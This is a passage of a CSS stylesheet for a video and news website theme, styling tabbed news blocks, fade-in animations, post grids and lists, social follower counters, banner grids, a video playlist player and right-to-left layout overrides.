    background: #f4f4f4;
}
a.tab-more-text:after {
    border: none;
     content: "\e64b";
    font-family: themify;
    font-size: 12px;
    line-height: 20px;
    vertical-align: initial;
    margin-left: 7px;
    display: inline;
}
.netube-block .news-tabs ul.more-tab-dropdown > li > a {
    font-weight: 400;
    padding: 7px 15px;
    color: #888;
}
.netube-block .news-tabs .dropdown-menu {
    min-width: 140px;
}
.news-tabs ul.dropdown-menu > li {
    padding: 0;
}
ul.more-tab-dropdown {
    left: auto;
    right: 0;
	margin-top: -1px;
}
.news-tabs .dropdown-menu {
    min-width: 140px;
}
ul.more-tab-dropdown > li > a {
    display: block;
    padding: 6px 10px;
}
.news-slide-loader {
	display:none;
    z-index: 1;
}
.news-slide-loader:before {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 99;
}
.no-slide-verlay .netube-content .tab-pane.active.process > .netube-news.active:before {
	content: none;
	background: none;
}
.netube-load-more.btn {
	border: 1px solid #eeeeee;
    color: #fff;
    cursor: pointer;
    font-size: 13px;
    display: block;
    width: 100%;
    padding: 14px;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.netube-load-more.btn:hover {
    background: #333333 none repeat scroll 0 0;
    border: 1px solid rgba(0, 0, 0, 0);
    color: #ffffff;
}
.type-infinite img {
    display: none;
}
.netube-block-title-pack {
	position: relative;
}
.netube-block-title-pack .nav.news-tabs {
    position: absolute;
    top: 0;
    right: 0;
}
.no-slide-verlay .netube-slider > .netube-news {
    margin-bottom: 30px;
}
.no-slide-verlay .netube-slider > .netube-news:last-child {
    margin-bottom: 0;
}
@-webkit-keyframes newsFadeInUp {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,20px,0);
		transform:translate3d(0,20px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInUp {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,20px,0);
		transform:translate3d(0,20px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInDown {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInDown {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInLeft {
	0% {
		opacity:0;
		-webkit-transform:translate3d(-20px,0,0);
		transform:translate3d(-20px,0,0);
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInLeft {
	0%{
		opacity:0;
		-webkit-transform:translate3d(-20px,0,0);
		transform:translate3d(-20px,0,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInRight {
	0% {
		opacity:0;
		-webkit-transform:translate3d(20px,0,0);
		transform:translate3d(20px,0,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInRight {
	0%{
		opacity:0;
		-webkit-transform:translate3d(20px,0,0);
		transform:translate3d(20px,0,0)
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.tab-content.netube-content {
    overflow: hidden;
	position: relative;
}
.netube-content .tab-pane, .netube-news {
	display: block;
	opacity: 0;
	visibility: hidden;
	height: 0;
	overflow: hidden;
	margin: 0;
}
.netube-content .tab-pane.active, .netube-news.active {
	opacity: 1;
	visibility: visible;
	height: auto;
}
.animate-news-fade-in-up .netube-content .tab-pane.active, .animate-news-fade-in-up .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInUp;
}
.animate-news-fade-in-down .netube-content .tab-pane.active, .animate-news-fade-in-down .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInDown;
}
.animate-news-fade-in-left .netube-content .tab-pane.active, .animate-news-fade-in-left  .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInLeft;
}
.animate-news-fade-in-right .netube-content .tab-pane.active, .animate-news-fade-in-right .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInRight;
}
/*Grid and Small grid*/
.netube-block-14 .post-list-thumb {
    float: none;
}
.netube-block-14 .post-list-content {
	padding-left: 0;
}
.netube-block-14 .post.post-list .post-list-thumb {
    margin-bottom: 14px;
}
.netube-block-14 .post-list-content > * {
    margin-bottom: 0px !important;
}
.netube-block-14 .post-list-content > *:last-child {
    margin-bottom: 0px !important;
}
.netube-block-14 .post-grid.netube-block-post {
    margin-bottom: 30px;
}
.netube-block-14 .netube-block-list > .post-list {
    margin-bottom: 30px;
}	
/* News List Styles */
.post-list.netube-block-post {
	display: block;
}
.post-list.netube-block-post,
.big-list > .netube-block-post {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: center;
}
.post-list-thumb {
	margin-right: 15px;
}
.post-list-content {
	-ms-flex: 1;
    flex: 1;
}

.netube-block-14 .post-list-thumb {
	margin-right: 0;
}
.netube-block-14 .post-list-content {
    flex: unset;
}
.netube-block-14 .post-list.netube-block-post {
    display: block;
}
.post-list-content li {
    display: inline-block;
}
.netube-block-list > .post-list {
    margin-bottom: 30px;
}
.netube-block .post-list-content .post-title-wrapper {
    padding: 0;
}
/*News Big List Styles*/
.big-list .netube-block-post .post-title {
    margin-bottom: 0;
}
.big-list .netube-block-post {
    margin-bottom: 15px;
}
.big-list .post-list-thumb {
    padding-right: 15px;
}
.netube-block .big-list .post-list-content > div:last-child {
    margin-top: 20px;
}
.netube-block .post-list-content > div {
    margin-bottom: 0;
}
.netube-block .big-list .post-list-content > div {
    margin-bottom: 7px;
}
.site-footer .netube-block.netube-block-9 .post-list-content > div {
    margin-bottom: 0;
}
.netube-block .post-list-content > div:last-child,
.site-footer .netube-block.netube-block-9 .post-list-content > div:last-child {
	margin-bottom: 0;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list {
    background: #000;
    color: #fff;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a {
    color: #fff;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content {
    padding: 30px 30px 30px 0px;
}
/* News Slide Styles */
.slide-nav > li {
    display: inline-block;
    margin-right: 10px;
}
.type-load-more .slide-nav > li {
	display: block;
}
.slide-nav > li:last-child {
    margin-right: 0;
}
ul.slide-nav a.disabled {
	cursor: default;
}
.netube-slider-nav .slide-nav > li > a {
    display: block;
    text-align: center;
    vertical-align: middle;
    font-size: 12px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: solid 1px #d9d9d9;
}
.netube-slider-nav .slide-nav > li > a:hover {
    color: #fff;
}
.related-articles-wrap .netube-block .slide-nav a.netube-slider-previous, 
.related-articles-wrap .netube-block .slide-nav a.netube-slider-next {
    position: relative;
    right: 0;
    left: auto;
}
.slide-nav a.disabled  {
	-webkit-opacity: 0.4;
	-moz-opacity: 0.4;
	opacity: 0.4;
}
/* News Loader Styles */
.news-slide-loader > img {
    top: 50%; right: 0; left: 0;
    position: absolute;
    margin: 0 auto;
    transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);
	z-index: 99;
}
.type-load-more img {
	display:none;
}
/* News Meta Style */
ul.post-meta.right-meta {
    float: right;
}
.news-meta-wrapper > .nav {
    display: inline-block;
    float: left;
}
.news-meta-wrapper > ul > li {
    padding-left: 16px;
    padding-right: 16px;
    vertical-align: middle;
    line-height: 1;
}
.netube-block-overlay .news-meta-wrapper > ul > li {
    border-right: solid 2px #fff6;
}
.news-meta-wrapper > ul > li:last-child,
.netube-block-overlay .news-meta-wrapper > ul > li:last-child{
    padding-right: 0;
	border-right: 0;
}
.news-meta-wrapper > ul > li:first-child,
.netube-block-overlay .news-meta-wrapper > ul > li:first-child {
    padding-left: 0;
}
.news-meta-wrapper > ul > li {
/*    border-right: solid 2px #0006;*/
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
}
.post-list .post-content-wrapper {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.news-meta-wrapper > ul > li:last-child {
    margin-right: 0;
}
/* News Items Styles */
.netube-content > div {
    margin-bottom: 30px;
}
.post-thumb-wrapper {
    position: relative;
    overflow: hidden;
}
.netube-block-post:hover .post-thumb-wrapper:before {
    opacity: 1;
}
.post-thumb-wrapper .category-tag {
    padding: 3px 12px;
    color: #fff !important;
    position: absolute;
    bottom: 0;
    margin: 0;
    line-height: 20px;
}
.netube-block.netube-block-1 .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
.netube-block.netube-block-1 .post-grid > .post-thumb-wrapper .category-tag {
    background-color: #333;
}
.netube-block .post-grid > .post-thumb-wrapper {
    overflow: unset;
}
.netube-block-overlay {
	position: absolute;
    padding: 0 20% 10% 20%;
    bottom: 0;
    right: 0;
    left: 0;
}
.netube-block .netube-block-post:hover .gradient-black-overlay {
    background: rgba(0, 0, 0, 0.6);
}
.netube-block .netube-block-overlay {
    padding: 0 20% 0% 20%;
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay {
    opacity: 1;
}
.owl-carousel.owl-drag .owl-item .netube-block-overlay {
    opacity: 0;
}
.netube-block-overlay > * {
    margin-bottom: 4px;
}
.netube-block-overlay .news-meta-wrapper:first-child {
    margin-bottom: 10px;
}
.netube-block-overlay .news-meta-wrapper:last-child {
    margin-bottom: 0;
}
.netube-block-overlay > *:last-child {
    margin-bottom: 0;
}
.comments-count-wrap > span {
    display: inline-block;
    vertical-align: middle;
}
span.comments-count {
    line-height: 1;
}
.comments-count-wrap > span:first-child {
	margin-right: 0px;
}
.netube-block .post-thumb-wrapper .post-thumbnail {
    max-height: 100%;
    max-width: 100%;
}
.menu-item .netube-block .post-thumb-wrapper .post-thumbnail {
	width: 100%;
}
.mega-dropdown-menu .netube-block .post-grid > div {
    margin-bottom: 10px;
    overflow: hidden;
}
ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    font-size: 11px;
    font-weight: 400;
    padding: 3px 0;
}
ul.dropdown-menu > li .post-thumb-wrapper .category-tag:hover,
ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    color: #fff;
}
.mega-dropdown-menu .post-grid.netube-block-post {
    margin-bottom: 10px;
}
.post-grid.netube-block-post {
    margin-bottom: 30px;
}
.netube-block-overlay .post-title > a:hover, .banner-post-title > a:hover {
    color: #d2d2d2;
}
.little-space .post-grid.netube-block-post {
    margin-bottom: 13px;
}
.little-space .big-list .post-list-thumb {
    padding-right: 0;
    margin-right: 0;
}
.netube-content > div:last-child {
    margin-bottom: 0;
}
.netube-block .post-grid > div {
    margin-bottom: 10px;
}
.netube-block .post-grid > .post-thumb-wrapper {
    margin-bottom: 28px;
    overflow: hidden;
}
.netube-block.netube-block-slide .post-grid > .post-thumb-wrapper {
    margin-bottom: 0;
}
.netube-block .big-list .post-list-thumb {
    margin-bottom: 0;
}
.netube-block.big-list .post-list-content > div {
    margin-bottom: 0px;
}
.netube-block .post-list-content > div:last-child {
    margin-bottom: 0;
}
/*---------------------------------------------------------------
						SOCIAL COUNTS
-------------------------------------------------------------- */
.social-counts .social-facebook, 
.social-counts.modal-2 > li > a.social-facebook > span:first-child,
.social-counts.modal-4 > li > a.social-facebook > span:first-child { background:#3C599F; }
.social-counts .social-twitter,
.social-counts.modal-2 > li > a.social-twitter > span:first-child,
.social-counts.modal-4 > li > a.social-twitter > span:first-child { background:#32CCFE; }
.social-counts .social-pinterest,
.social-counts.modal-2 > li > a.social-pinterest > span:first-child ,
.social-counts.modal-4 > li > a.social-pinterest > span:first-child {	background:#cb2027; }
.social-counts .social-youtube,
.social-counts.modal-2 > li > a.social-youtube > span:first-child,
.social-counts.modal-4 > li > a.social-youtube > span:first-child  { background:#bb0000;}
.social-counts > li {
    display: block;
    margin-bottom: 10px;
}
.widget .social-counts > li {
    padding: 0;
}
.social-counts > li > a {
    display: block;
	font-size: 13px; font-weight: 700;
    height: 40px; line-height: 40px;
    padding: 0 10px;
}
.social-counts > li:last-child > a {
	margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
	opacity:1; filter: alpha(opacity=100); -moz-opacity:1; -khtml-opacity: 1;
	color:#fff;
}
.social-counts > li > a > .fa {
	background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    height: 25px; width: 25px; line-height: 25px;
    margin-right: 10px;
    text-align: center;
    vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
	color:#fff;
}
.social-counts .follow-redirect-text {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    float: right;
    height: 24px;
    line-height: 24px;
    margin-top: 8px;
    padding: 0 10px;
    vertical-align: middle;
}
ul.social-counts {
    margin-bottom: 40px;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 14px; }
.social-counts.modal-2 > li > a .follow-redirect-text {
    background: #eee;
}
.social-counts.modal-2 li {
    border: solid 2px #eee;
	padding: 4px;
}
.social-counts.modal-2 li:last-child {
    margin-bottom: 0;
}
.social-counts.modal-2 > li > a {
    color: #333333;
}
.social-counts.modal-2 > li > a > span:first-child {
    color: #ffffff;
	padding: 5px 6px;
    margin-right: 9px;
}
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
	display: inline-block;
    margin: 4px;
    width: 47.3%;
    vertical-align: top;
}
.social-counts.modal-3 > li:last-child, 
.social-counts.modal-4 > li:last-child {
	padding: 0;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
    display: inline-block;
    height: auto; width: 100%;
    line-height: 20px;
    padding: 15px 10px;
    text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
	display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
    font-size: 25px;
    margin: 0 auto 5px;
    height: 45px; width: 45px; line-height: 45px;
    border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
	float:none!important;
}
/* ----- MODEL 4 ----- */
.social-counts.modal-4 > li > a, .social-counts.modal-4 > li > a > .follow-redirect-text {
	background: none;
	color: #333;
}
.social-counts.modal-4 > li > a > span:first-child {
    color: #ffffff;
}
/* Banner Styles */
.netube-banner {
    position: relative;
}
span.banner-as-bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.post-format-icon {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 18px;
    color: #fff;
    z-index: 1;
}
.netube-block-post:hover .post-format-icon:after, 
.banner-post-grid:hover .post-format-icon:after {
    background: rgba(0, 0, 0, 0.58);
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.post-format-icon:after {
    content: "";
    width: 60px;
    height: 60px;
    line-height: 60px;
    position: absolute;
    top: -25px;
    right: -26px;
    z-index: -1;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.banner-grid-item,.banner-inner-parent {
	overflow: hidden;
	float: left;
}
.netube-block-slide [data-items="1"] .post-format-icon {
	position: absolute;
    bottom: 36%;
    top: auto;
    right: 28%;
    left: auto;
    transform: translateY(0%);
    font-size: 24px;
}
.netube-block-slide [data-items="1"] .post-format-icon:after {
	content: "";
    width: 80px;
    height: 80px;
    line-height: 80px;
    position: absolute;
    top: -28px;
    right: -28px;
    border-radius: 50%;
}
.banner-author-meta img,
.owl-carousel .owl-item .author-link img,
.news-meta-wrapper .post-author .avatar {
    display: inline-block;
    width: 20px;
    margin-right: 8px;
    border-radius: 50%;
}
.banner-grid-itemw2 { width:50%;}
.banner-grid-itemw3 { width:33.333%;}
.banner-grid-itemw4 { width:25%;}
.banner-grid-sizer { width: 25%;}
.netube-banner .banner-grid-parent{	 height:400px; overflow:hidden;}
.netube-banner.banner-layout-6 .banner-grid-parent { height:600px; }
.banner-inner-parent, .banner-grid-item, .banner-grid-parent .banner-grid-item .banner-post-grid, .banner-grid-thumb, .banner-grid-parent .banner-grid-item .banner-grid-thumb a, .banner-grid-thumb img, .banner-grid-67x100{
	 height: 100%;
}
.banner-grid-100x100 { width:100%; }
.banner-grid-50x100, .banner-grid-25x100 { height:100%; }
.banner-grid-25x50, .banner-grid-50x50, .banner-grid-33x50 { height:50%; }
.banner-grid-50x33, .banner-grid-25x33 { height:33.333%;}
.banner-grid-25x66{ height:66.666%; }
.banner-grid-67x100{ width:66.666%; }
.banner-grid-itemw2 .banner-grid-50x50, .banner-grid-itemw4 .banner-grid-25x50, .banner-grid-itemw2 .banner-grid-50x33, .banner-grid-itemw4 .banner-grid-25x66, .banner-grid-itemw4 .banner-grid-25x33{
	width:100%;
}
.banner-grid-thumb img{
	width:100%;
	height:100%;
}
.banner-grid-50x33 img{
	height:auto;
}
.banner-post-grid {
	position: relative;
}
.banner-post-grid .banner-grid-details {
	padding: 0 25px 25px 25px;
	position: absolute;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
}
.banner-grid-thumb {
    overflow:hidden;
}
.post-mini-grid-content {
    margin-bottom: 19px;
}
.banner-post-grid .banner-grid-thumb img, .banner-post-grid .banner-grid-thumb img, .mblock26 .netube-block-post .post-thumbnail, .mblock27 .netube-block-post .post-thumbnail {
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.banner-post-grid:hover .banner-grid-thumb img, .banner-post-grid:focus .banner-grid-thumb img, .mblock26 .netube-block-post:hover .post-thumbnail, .mblock27 .netube-block-post:hover .post-thumbnail {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
body.netube-lazy-active .pp_pic_holder.is-single.pp_default img {
    opacity: 1;
}
body.netube-lazy-active img, body.netube-lazy-active img.lazy-process {
    opacity: 0;
}
body.netube-lazy-active img.lazy-initiate {
	opacity: 1;
}
body.netube-lazy-active img.lazy-active {
    opacity: 1;
    transition: all ease-in-out .3s;
    transition-timing-function: cubic-bezier(.39,.76,.51,.56);
}

.ti-star-half {
	position: relative;
}

/*Search filter styles*/
.search-with-filter-list .dropdown-menu > span {
	cursor: pointer;
    font-size: 13px;
}
.filtered-ajax-result {
    position: absolute;
    top: 100%;
    z-index: 99;
    background: #fff;
    width: 100%;
    padding: 0;
}
.search-with-filter-form {
	display: inline-block;
}
.search-with-filter-form .dropdown-menu .dropdown-item, .search-with-filter-form .filtered-ajax-result ul li {
	line-height: 20px;
    padding: 8px 13px;
}
.search-with-filter-wrap .form-control {
    height: 42px;
    padding: 0 12px;
}
.search-with-filter-form .btn {
    color: #fff;
}
.header-inner .search-with-filter-form .btn:focus, 
.header-inner .search-with-filter-form .btn:active {
    box-shadow: none !important;
}
.search-with-filter-form .btn.dropdown-toggle {
    padding: 0 20px;
}
.search-with-filter-form .btn.dropdown-toggle:hover, 
.search-with-filter-form .btn.dropdown-toggle {
    border: none;
}
/* Video Template Styles */
.video-page-header-wrap {
    max-width: 650px;
    margin: 0 auto;
	padding: 40px 0 80px;
}
.video-submit-form-wrap {
    margin-bottom: 40px;
}
.header-inner .btn.video-subbtn {
    color: #fff;
    font-size: 12px;
    padding: 0 16px;
	border: none;
	vertical-align: top;
}
.header-inner .logobar .btn.video-subbtn {
    vertical-align: middle;
    padding: 10px 15px;
}
.header-inner .btn.video-subbtn:hover {
    background: #444444;
}
select.form-control[multiple] {
    height: 100px;
}
.login-form-trigger {
    padding: 11px 18px;
    background: #fff;
    border-radius: 5px;
    box-shadow: -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    letter-spacing: 1px;
    border: solid 2px #060221;
}
/*Trending Icon*/
span.news-trend > i {
    line-height: 30px;
    font-size: 16px;
}
span.news-trend {
	position: absolute;
    z-index: 1;
    left: 10px;
    top: 10px;
    background: #f44336;
    padding: 1px 0px;
    border-radius: 50%;
    width: 34px;
    height: 34px;
    text-align: center;
    vertical-align: middle;
}
/*Banner Meta*/
.banner-post-title,
.banner-author-meta {
    margin-bottom: 0;
}
.banner-post-title {
    margin-top: 15px;
}
.banner-author-meta {
	margin-top: 4px;
}
.banner-author {
    text-align: center;
}
.banner-author-meta a:last-child {
    margin-right: 0;
}
.banner-author-meta a {
    position: relative;
	padding-left: 7px;
    padding-right: 7px;;
}
.banner-grid-item span.before-icon {
    padding-right: 8px;
    font-weight: normal;
}
.banner-author-meta a.author-link {
    text-transform: uppercase;
    font-weight: 500;
}
.banner-author-meta a:first-child {
    padding-left: 0;
}
.banner-author-meta a:last-child {
    padding-right: 0;
}
.category-tag {
    position: relative;
    padding: 4px 10px;
    line-height: 25px;
    font-size: 12px;
    margin-bottom: 10px;
}

/* ----- VIDEO PLAYLIST ----- */
.video-playlist-outer {
	position:relative;
}
.video-playlist-slide {
	width: 100%;
	background: #444444;
}
.video-playlist { 
	padding:10px; 
	transition: all ease 0.4s;-webkit-transition: all ease 0.4s;-moz-transition: all ease 0.4s;-o-transition: all ease 0.4s;
}

.player-type-1 .video-playlist {
    padding: 0 0 15px;
}
.player-type-1 .video-playlist-slide,
.player-type-1 .video-playlist.active {
    background: none;
}
.video-playlist-nav > i:hover {
    cursor: pointer;
}
.player-type-1 .video-play .post-format-icon {
    width: 30px;
    height: 30px;
    font-size: 12px;
    line-height: 30px;
}
.video-playlist .post-thumb-wrapper { cursor:pointer; }
.video-playlist-nav .easy-ticker-prev,.video-playlist-nav .easy-ticker-next { top:0; transform: none;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none; }
/* Playlist 2 */
.video-playlist-nav .easy-ticker-prev, .video-playlist-nav .easy-ticker-next{
	top:5px;
}
/* Playlist 3 */
.player-type-3 .video-playlist-slide .video-playlist .video-content {
	padding: 5px 0;
}
.player-type-3 .video-playlist-slide .video-playlist .video-poster {
	float: none;
	margin: 0;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav{
	text-align: center;
	margin:0 auto;
	display: block;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav li{
	float: none;
	display: inline-block;
	text-align:left;
	margin-right:10px;
	white-space:normal;
	vertical-align: top
}	
.player-type-3 .video-playlist-outer{
	padding-top:0px;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav li, .player-type-3 .video-playlist-slide .post-list-thumb img{
	width:150px;
}
.player-type-3 .video-playlist-slide .post-list-content .list-inline li{
	width:auto;
}
.player-type-3 .video-playlist-slide{
	padding: 20px 20px 0;
	white-space:nowrap;
}
.player-type-3 .video-playlist-wrapper {
    overflow: auto;
    white-space: nowrap;
}
.video-play {
    position: relative;
    text-align: center;
}
.video-playlist.active .ti-control-play:before {
    content: "\e6ae";
    margin-left: -3px;
}
.video-play .post-format-icon {
	border-radius: 50%;
    color: #fff;
    height: 50px;
    left: 50%;
    line-height: 50px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 50px;
    font-size: 18px;
    padding-left: 2px;
    background: #e22122;
}
.video-playlist .post-item-views > span:first-child {
    margin-right: 4px;
}
.video-playlist .post-item-views > span {
    display: inline-block;
    vertical-align: middle;
}
.video-play .post-format-icon.icon-control-pause {
	padding-left: 0;
}
.video-playlist-nav > i {
	height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    background: #000;
    color: #fff;
    margin-right: 4px;
    font-size: 8px;
    padding: 6px;
}
.video-playlist-nav > i:hover {
    background: #000;
}
.video-playlist.active a:hover {
    color: #ccc;
}
.video-playlist.active a {
    color: #fff;
}
.video-playlist.active {
    color: #fff;
}
.video-playlist-nav {
    margin-top: 10px;
}
.video-player {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    overflow: hidden;
}
.netube-block.player-type-4 .col-lg-9 {
    padding-right: 5px;
}
.netube-block.player-type-4 .col-lg-3 {
    padding-left: 5px;
}
.netube-block.player-type-4 .video-playlist-slide {
	background: transparent;
}
.netube-block.player-type-4 .video-playlist-nav {
    margin-top: 0;
    padding-left: 9px;
    position: absolute;
    top: 4px;
    right: 7px;
}
.netube-block.player-type-4 .video-playlist {
    padding: 0px 0 15px;
}
.netube-block.player-type-4 .video-playlist:nth-child(3) {
    padding-bottom: 0;
    margin-bottom: 5px !important;
}
.netube-block.player-type-4 .video-poster ul.list-inline {
    padding: 8px 15px 7px;
	background: linear-gradient(to top, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -o-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}

.netube-block.player-type-4 .video-poster.post-list-thumb {
    margin-right: 0;
}
.video-player > iframe {
    background: #000;
    border: none;
    height: 100%;
    width: 100%;
    left: 15px;
    right: 0;
    position: absolute;
}
.video-player .video-poster {
    margin-left: 15px;
}
.netube-block .video-player .mejs__container {
    height: 400px !important;
    width: 100% !important;
}
.netube-block .video-player .mejs__container video,
.netube-block .video-player .mejs__container .mejs__overlay {
	width: 100% !important;
}
.netube-block .player-type-4 .video-playlist .post-list-thumb {
    margin-right: 0;
}
.video-playlist {
    display: flex;
}
.video-playlist .post-list-thumb {
    margin-right: 15px;
}

/*Scrollbars*/
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar {
	width: 10px;
	height: 8px;
}
.netube-block .news-tabs .dropdown-menu {
	min-width: 140px;
	margin-top: 11px;
}
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #999;
}
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb {
	background-color: #000;
	background-image: -webkit-gradient(linear, 0 0, 0 100%,
	                  color-stop(.5, rgba(255, 255, 255, .2)),
					          color-stop(.5, transparent), to(transparent));
}
/*News Related RTL Style*/
.rtl .news-meta-wrapper .post-author .avatar {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .news-meta-wrapper > .nav {
    float: right;
}
.rtl .post-list-thumb {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .social-counts > li > a > .fa {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .post-title {
    text-align: right;
}
.rtl .netube-block {
    text-align: right;
}
.rtl .social-counts .follow-redirect-text {
    float: left;
}
.rtl .social-counts.modal-3 > li > a > span, 
.rtl .social-counts.modal-4 > li > a > span {
    text-align: center;
}
.rtl .post-thumb-wrapper .category-tag {
    right: 0px;
    left: auto;
}
.rtl .netube-block-post .post-format-icon {
    left: 15px;
    right: auto;
}
.rtl .text-left {
    text-align: right !important;
}
.rtl .text-right {
    text-align: left !important;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs > li > a {
    text-align: right;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs > li:last-child > a {
    padding: 10px 22px;
}
.rtl .video-playlist .post-item-views > span:first-child {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .news-meta-wrapper > ul > li {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .news-meta-wrapper > ul > li:last-child {
    margin-left: 0;
}
.rtl .big-list .post-list-thumb {
    padding-right: 0;
    padding-left: 15px;
}
.rtl .banner-author-meta a {
    padding-left: 0;
    padding-right: 15px;
    margin-right: 0;
}
.rtl .netube-block-title.title-style-1:before,
.rtl span.post-serial {
    right: 0;
    left: auto;
}
.rtl .news-ticker-navs {
    left: 0;
    right: auto;
}
.rtl .news-ticker-title {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.rtl .full-search-wrapper .input-group-btn {
    left: 0;
    right: auto;
}
.rtl .little-space .big-list .post-list-thumb {
    padding-left: 0;
    margin-left: 0;
}
.rtl .social-counts.modal-3 > li > a > .fa, 
.rtl .social-counts.modal-4 > li > a > .fa {
    margin: auto;
    margin-bottom: 5px;
}
.rtl .netube-block .slide-nav a.netube-slider-previous {
    left: 0;
    right: auto;
    margin-left: 10px;
}
.rtl .netube-banner .banner-grid-parent {
    text-align: right;
}
.rtl .netube-block .slide-nav a.netube-slider-next {
    left: -20px;
    right: auto;
}
